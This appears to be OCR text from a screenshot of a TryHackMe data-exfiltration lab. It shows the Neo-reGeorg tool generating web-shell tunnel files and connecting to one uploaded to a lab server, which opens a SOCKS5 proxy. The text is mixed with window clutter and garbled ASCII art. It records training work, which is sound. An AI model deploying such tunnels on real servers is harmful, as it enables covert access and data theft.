 TryHackMe | Data Exfiltration
GitHub - L-codes/Neo-reGeorg:
How To Create a Self-Signed SSL
Base64 Decode and Encode - On
Kali-Linux-2021.2-virtualbox-amd64 Clone (Golden image after all site enum 12-4-2022) [Running] - Oracle VM VirtualBox
Flowchart: Luci
File Machine View Input Devices Help
Uploader - Google Chro...
qterminal
neoreg_servers
11:44 PM
kali@kali: ~/Desktop/HTTP_Tunneling_Tool/Neo-reGeorg
thm@
File
File Actions Edit View Help
[ Github ] https://github.com/L-codes/Neo-reGeorg
[+] Mkdir a directory: neoreg_servers
[+] Create neoreg server files:
⇒ neoreg_servers/tunnel.aspx
⇒ neoreg_servers/tunnel.go
⇒ neoreg_servers/tunnel.php
⇒ neoreg_servers/tunnel.ashx
⇒ neoreg_servers/tunnel.jspx
⇒ neoreg_servers/tunnel.jsp
Plac
┌──(kali㉿kali)-[~/Desktop/HTTP_Tunneling_Tool/Neo-reGeorg]
└─$ python3 neoreg.py -k thm -u http://10.10.98.178/uploader/files/tunnel.php
"$$$$$$'' 'M$ '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$' 'JZI'$$& $$$$'
'$$$ '$$$$
$$$$ J$$$$'
m$$$$ $$$$,
$$$$@ '$$$$_ Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$' $$$$ version 5.0.0
'@$$$$' $$$$'
'$$$$ '$$$@
'z$$$$$$ @$$$
r$$$ $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L ' '<@$$$$$$$$`
$$ '$$$
Devi
Net
[ Github ] https://github.com/L-codes/Neo-reGeorg
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://10.10.98.178/uploader/files/tunnel.php